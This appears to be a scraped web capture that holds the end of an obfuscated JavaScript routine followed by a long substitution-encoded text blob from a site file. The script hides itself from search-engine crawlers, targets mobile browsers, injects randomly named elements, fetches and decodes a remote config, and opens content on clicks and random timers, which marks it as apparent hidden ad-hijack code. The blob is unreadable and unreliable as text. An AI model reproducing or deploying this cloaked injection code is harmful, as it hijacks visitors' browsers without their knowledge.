_0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190227536.txt
body_size: 214436
content:
~0qk;wqhprtWrNB/rEL105;d6F4;TyYDKLV{_e5s%72AQ%2A4Oh/o&uU&Y&tJyY^qNsU{LiV(zTkfqQw;S-XzdSzLQ:sCQ5zs/{+i:hnU%42K)Vtf/7XKee2@nU^A):BYd@EdF4&@)^+U%/_Qy6q6+ATUeQ4-esL/-AV~0Oh({d(6F1VTL__2:I+Qdq0AF;Lh7AAC5VuVfks5e4s14DoN7nSr(Nx}yskT7@q2QdQFnVx6;5Y@yKQF)i^^(V}5N|kXxB)k5TFJ7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKyB~xI|r}yw(Ty4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKyB~xI|r}ywpTy4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwORN|S4yEI0I4W4NSERyBAw;BB};EE0N0AENC+wN0-4N6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOR~E+uywBDNCW4NSWRyBAw;BB};EE0N0AENC+wN0-4N6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/IW]p+TDdC{6|B]qSyO_osx&RpyEpEuKyJ%AKLQY_fDRn+widBzCx)CLo2t7wBYkDNiJA@QK_0;]R(9N0)iESVV;+6AF(E]-eWIEQ;Chx~EL2^U:)un@Y2nosO:;SNR-U]:^:]h6F9K0]krV4FtV@ui{%_5_{X)K/Dy9xD{|]R5:sFh/t4yst:KOy]pDf}f)&9~edE0p4uw-uuweYu;BE;_BKK;52;JyQ{eEQ;7|}QX&T%751QC0x]pA{]ehDpnDnrCpizq4WLz9whDDei^T25:+]fUy_AFD9t{Y{YTuw6pRrL:|+STh|:SiUITViq4uC92qiWo:Nu}BY-e9xdWXe/4r1]|AzI;ty^Cn%ur@i0o7;2rL;Orox~+Aeu|BdkrqA}eNz^I(d+t^o~ki|@)y2IWE:R7dB@1(-&5@z+YL]5^is7;IKR5YXs1Q/{f+T~h6dF]Iy)qw5LuC)hrnx+L4OyEKrNsw6TJECR@1f_&y(eo:S]1O0XUyn(]COAduw_-p+Ei5(p-;@1f:}f%CY4~XsCWVTW)5IitToeO%CSTf7T)Dq{%7;|1Y(&O|W+U2--Qz;SOxz]Bf6FW5hr~K~BuhE0dhu^X|J0Cq%s]%-eKY:A|-h0x|-_O6{7/z;^+krVN(+puUdu:5}xA_CU9rwz:6L0L:ELNIq^x}1rd)hhhDkfX/hIWIQr{00+w)kkw)AdxyrNneNW+S;oWD4|^)Jwtw;C|Ykuq+JeyW|rwpunzr;wJy]REF5KxrBsEz/oY)Sf5R]:AFx@0900EIB])Y~d(J}YfJ4-Wd+VS2~SI~|pf^qVUL;r&~&~~h(%u~22WnoNAo6U&i2sq]_Re9B7eI]x6hBB]AA6u5n+VrY7szxSBVrsAsII@}k9W6Vp^LRdr:E0y~]-iD-7^hShKiVd_O_9o)-CkES|^;N6f({Qq6ty2K|DoD9(A)~U%XDK]kee)5|p0^JxirzItoB(;AxFQE@p1NiiS^Sq~rJTV_VV^o+)wnYiC7fF0]%V0%I-5+SDs|S7CX/hxAJFOFE)(;KxUi(C-CRz]w{nVSBO2s%;Y6/]@DDKu_rQz]xOO5TRQ;CwryWrTI+hwxJ)C;fUdr^xVtd6d)9(h:hJTww-JYO_+R:{L^r6d::6xy^u6_L}2uw^~EDu6xCNDdq(K01ueCK0))X)x|Lr6iuB@D:kkiOqToVxEwF)}uiTAx0|L+k)VD|UBL(0eEpN{/&TWkB1FCOOhXS_VIx^-e~I+oF9fqu_6LsEqe%zkQIe+ku)RC6oVSkx&X@oVfBprO{&Dr^Wkno7&r(6Xx6VDE]~6N-OWfOw5FA)N-uk9;_y((fXKBzT9e+(F7J]KzL%_5wJt5TuKTK7y;5zy-z/}S9rr}EIxio^CNwU{x/rK4&DtOC5txSoBw0rSIdd}(Xi7FpIUBztI^F}tq]_nFwi}:+Jf-VU(~}~Q@^V4)(0U@1QX5SSJi%(%KC90u}1yoNSRtV1IuCxk1:R9foY2eEORi^hYortps5:-;/r5duu^op(-S|@]t_SR/QIko5rXT;7%JSuhX-WutV0f4^NNE+rVCLr+JTEz(SNz]&AWhSL}rdK@)W_qiuzEIFBoT55pk4^r^pr1DIDtq:~dN@JryfDhXY}o+qe9^prrBt0WEOBrxxihxu]dDRsI@ON1&(Yu]z@_XN}dnSRx;x|TeDE+UJDy)kSfhw7^Bd]s|I}J4K@7%X&I^uB&Y{BnondVAYr5D|A/n@up|_DA{;~]Dr9SpiIt0ueoCiI9(_T+B5oyL/qOiru:u6rDfS1@zVoLI+NK-JF0|O-Tn0-dhE~(NV}Xux5oef6]4A^uK^xwze%(r_hNpw&;VyWh|hkX]z-4RsYx~+D0kurwupr~TpOr-B_oEy-AkrK)2rWVk0|UiYRB0RN:~+|I+;}LnoS-RO6Te+E(0)sRp_Qw^9CSVw9/4(FhtysA]_Fp^rkLRIuiRy|6Csk6ruTVykiIU;p-h{or-BdItw]IO/dNurBiC+qIDzNW;IV;6eftr_BWUTqrX6@rJASIE&7LJ0W1XIx@|OTJU@ik&/zo_fu~iwwAFTIR_o^{BsY_qt(%Cr~54x6u5&%zFQ:+EfDn5uwUT^rR|_I+5VfrEzd6eN&:RBWu-oruY4T~XL(+Vto^i9k(SJ}9eTD@FOfden@2S%(yA4;_f:V/X:Y(Q@Vd(@9%I7]i5&2TnOy+uQDTrAi]wuNtwu|oAC-Ey)KEp%-zBOx~_O]7-@J{OQoE(nIrEof:;EB+WIJxhyodUknWOz^Io&z~Vyi}f)zF7]}wxziI4FdJYN]~Shk@X|DVU{hKNpwJVO9w2Y5_)~rfh}-r(UYy90)LuyrfiSu6(DuIU@{I+~+k@^InpNRihkNKQ%fB:DkiLnpT:09O}k2YFS/@F)n0OL-SS92X]E|B75KqB(QzrxNF6C//Dd;7tydKw%NVuE%|VWRw:0LUxB+rq0(ho/r66w//kXWD-BrxhkhdNN;]wkyp]i0kApJzRWn-~6-U7BoOVq5E}R&}TtI})h1^V}0odtUC-;wo5wWrU+EXxd;wKC]JNN;~xrt_y6h]UL{IuksS]0&oruBd40ur_W-XKo;DI:E@Ek^ErIs)pzS(np6K4hk}/-~:NYF:zX)YR)kn2VezKTkI]N)Kn5I_DVL~u-SOrdXxir{0ixrTtDzrLS}yx_phV+yJh~C(6SItVr0I~LIEpOxWrw1t^E6s2Bh+4C{rquU05iqhUBzxVU6XQ91ik{R++A+;Wh)VLtkiR|Up-/_2E~+-zC+eU-9C{^pwowpxD^sKr@5w6rx/1~nNx_fz-s0y]{uW]x99x0r0/W(]J;_W2_|2q1w(2iq{]LdR@~C4~CXp((oUd@QQEwX__qw2@4OnFh{Y%wxUF(-xX5&0ETx6fEK&NE5%WkDpkL(-AYyE&9E0hE^W(~qSsr_ADD5xrN;{F2{fR2NTsiAE~W]i-}zi}V%6EBS/5CDkuR-Vr5w~C9YydVLIR^7WS4{X5@}XOO:D0pEWz:w^itDtUrwUiUFuFrE{2A~IE9{yxueONp6TUOKp0{uoO;Cxz0Jru]+qnT))w^0it)nXdFDQs/5)YUt&16xh71Rh}S%L@S0^Y&TVn:Lt-E;xx//URs+d0roxQprfQQ}5(ho4;D:wpVwBBnFyt%unoNBLKiudVEC4DiSR];^%zqey&]SA)d0Js;Ryq-kLps9s+-X^oAhs9U)ke{Dni/;F-4%_&;INeFVD_su/_uIro%BE}~Ae^JuTwdw^)K~kpzDrAw}/_xNUxor;rp]zut7:dC&U}2-|X);rW4k^9YN7iiY)}5+2Yo0+)_%d@1B^%_^R5T%CQE)@kr/{T&ARo^oztLdIs_VI:h])R&e97u2/&:TI-7Upd+;~XW;Iuft%]o|W(JT&fzE6+6WsUd9(fnwJpLW_(y;A~T/4V}dC;kUUzuY5&i(p~pWQ9sV4w&~riIroCDr]+S&n-pAi1Ix|hIr~Yrr_OId~XrriOpBIXVU4huV9xDrNkA7rsxyU%ry7p|+V|SBQ+&|F|&w%&CfA{i~%0Ef2w07V:2eR/SIf}R7pr^+}pOV710]BV~fRVBIWI4uD]D]-r2(r;sxW&&ze79d+x6rd2h)EF0enTpddeEyUskI:BqxDTWY&2RpWxWw+K2z5;Bkudpd:F@Bnd~wfQpy0iBz4Lwp6k-~_OD(/nurJNrEqk@rr@Erp(De~Br;9-IrhDr]|d-fDLk]hYpupXDwD1x]h{V61to6:BpfBQrhN4CkYx|fUWWNeQJU&}:f|n^+SQI_]niYx-xOkL7QxN@A2KwhTfTF4xA{RA/O@{9quQ5Swp;rrWpSuQQFqfoI0ruAi%W(9o(+xruBry}OroAqhJ;Wk0(J^^eJRUtAsk6p4I6u^ODn9kuikO~_xOSF0;CnR6zTr@NYwy)K]Nk+]~u0@NNhronE9_eEp^iA2I@VrE)L9LsorW@%rx6YWUnhRydDrE)-rp^-xDNyOL:;-FLO~UyIwB~yBo&(~udIO^Q:xNf+4UqosASh4196rqX}pyY]]7QUk/QJ&/6kxw{Ao@Ok]]OOr+0ErW^orrh:~eoUs/0{p&SKuA70~0u:uu469-Yq~U@%w^(Q^9/2dzr7uhwOFdew@hw5oB-0-xWFyBN64pUy9W5xWSqIfVIo}Ny1Qr4q5huh]VkAokz7(U5]:rw9-S|N-6-;)h+korkzNxwzs^Ut]^tB^(+_tpIii+YVtfC@i+^-NN}efqQ:wq7eKSE;yxyw:ue6S+sfi(YVAq~ioS|Y+fs|5^)U0pB_9^AYo-2&su%6WY;KOpwwu(r12r+B4YV^IUdUs^eJt;VOfUR/;6V5eVerrqK6]kuf|S4qJk&x+qKN+Sqw&^|y~(0RSyr%/E]W^SwfSxwWESx9;uLO-6wUIuo9O^wu0iiJ)przxitk+rur}:pu9:pzF^i^{S_sOi(NzS~2{kt/0CO6KVUSKfn^_5TSnV6e@Q&rVXwesxih&S|-Iw}xt6+)/S^B)Dn21KJE}dUhX4A9}5uy+rxxUKSk{y~rNYSr{RnzBDsCnqii6xkCTrwzhX9iFC+Yf5+wzh@6NArwBKzW6JTBnyhqtf6kI2nO;spq%6+dnI-^w0Ir^|IUKIWxWA}hhEASq6r^kRzr6}Dri1oA+R6O9izOx_JOE9oS5(9AJ{nS%I}^FI9Cy_u^hpKtX7BVYu2d7d}Ctu+29&9&1VJxrkx^DdB)s:sO:Y-66(dCO%zi7_s7XTS(wOr|(nkw/J49I(xVqu&(UN9WBVdNeFo2B2dBCu]6x0CSN~pBTLTk7QxW+|%L+f{VAo{F60e@B|F@I6EnBkr{+p~A-eYV+BeDre1@d-CV-O&rrz7%kk_i6EEd:x&Tiun::7eJRr_or+^Qzf2U+y-Li0nidC_z2)0(W4NdiwKO0{@Lw%zB2p6@q72(&(xpJ_OYzUJo+~n~DB2dJViuAunD4wL~DB~y4E}0~z4r-/T@rqrk:iqy]yVqnU1dz~L%ik4_2qtTCt~-r:XIqN}dUf-Np;%6:AUVJoy%Ur{B:R-usFSErW@Br7DKIxkrwp9EDW/xnWo0-AqS9Yd}r+XfK0AhJ))@5~@^:uoV^s50:roOxI7i]):dB1w-K9X_JeDYpQ4oD|X%xnKJ+4//u;FLC^)yUOXNV:J_CqpSUi^N%6~^D:C6kUo/2iDUJrd;}r|Sf-wF;]1Et(nfo69IQJx+1VeWIFTFfJ60Ar6+@Ft@|r5SxkBu;xTeBA50YY&{IxxNWFB07O]Jz6LfFu2e/_46]+uwRrwXn^s%0^~kDx772rxs):F@_::|T_toe:(uqWf2-^(w6:hoxy%K%O51&:h&6Li@y]{kkNJ{%O05~SR07L^fC_6/r:N&B^F(zLkuT;sSzVJxN_JQ|z(/^i6tU:;-1k;zux90NiCepJn)|kSW7UJ~_:9716oO4dTLC~tSU_WIOxutkLwoOxnD~:h0@f5y^F;V+(wO(L]Seuu//p}funUpT:zu0r)(k6-F@idr%Ark{exr|sr&NL:x5Vt_DNKJnOUhto155kuN(z1NI5y5OWdCuCKFVw)uN2RXe;zeoLdx|hDh~x^FF))5/42FOwCUo-EFui(:7FJL+Dd2+eCzyBUy|p~rC&~F{UExUIT_W~5pN9U:S}5WiIC:/p1Io05p|+AiThtYJIukVFwrxRTy1e@ef6i~_YUF|;Ur%Wux~Dp_T5IqkxouF415u2LSi9Drw-Dr~p9;}FB&NFzuk]LD5:tJn1I2t/)Dqh4h;5UJf/kF(659eI}fU}}rh|CIIKprRkUr+NAX|zdqe4sh|)Weswtu2Jph6:z^r-5Ye%ek:+iezSOdpU|J-1qxpQBI^BS]W/D^19TTD:7UCOyxt+q5ktK^0N~z2:+zu2UEyx&_1zQy{(KLTFqf(fqud]Ker-e5t;&6ONoIy_EJ:Us~DW:-ryQpxT/pxE-WrrUk(2(6LzB9ksnLTRA%{+xE@)^N(y02t46rL5_D54;i{:/n0EuLrys{dt~@kw&iDdIE5x]Ft0kB0]FTS76i@{;B1KBK6)khDe9i(T7AxSAdn-JqWfE_OY2U)%}Iy)~5wJ2X+}Tx)^0W1S2py04Lw)CiUn{:Uu){@eUBp1q/rB~rn{F-t:ezUtL{dRqLz-x5EFQ-I9qzLtKexkU_)_U]21pqVs/AA_}^L4+sQUkp0O@s:+YT~k@tN@12]^]w;(fu]&~fKF%@ALB-7h2xfI9hBA-uf_KoOLsX&T)s~ExE+rrDKk;O9]Nqiux]0_eI2:eOTy&t/|y:Ve|N@0Tp@65CnLz+1F:zV+)kVpwy_zTSEC9~K@}V:eB7~yR)4f0zFrx]dru;Up919DDk-D]{1Dh01Ny&f0z^E^ti@YRF06}oi&In-|V&N(q);}kxI0i-AFFICpEyxte;KwzV@rkYusix/ezq1:Q7NWks|_7&460W-@]rUVs~~RoqsANNVE{R(4i24&UJ]|Ux+pzx_6R-Q4Uz)dSL{||]z65Ax5B^EXB~~@h@1)+/{Bu@oFIJq|~r5pN]2JDo75JOChurz~T4{q]sxVy_Q{dfVEF}F+i}L9usueKJ(fRALJheLEok_sTXeUNTCXI+LUsEQ}NuByLRuVA(;2hqz2t9hx}^0(ys0%LyyrJ;Y(OWE~u(DDRxAIT&}@ysKFzx2qo(dn:YVWy4Iw_BJ/F_w_FR:~fV}IdW}CKX4C^4&}dR%;L+~xYxx|D]r}Su4V-u1:fu@7OOhrIrz)TrpfpWxI(RLVfDCi_eVIN^:yJL{V1Fff2D%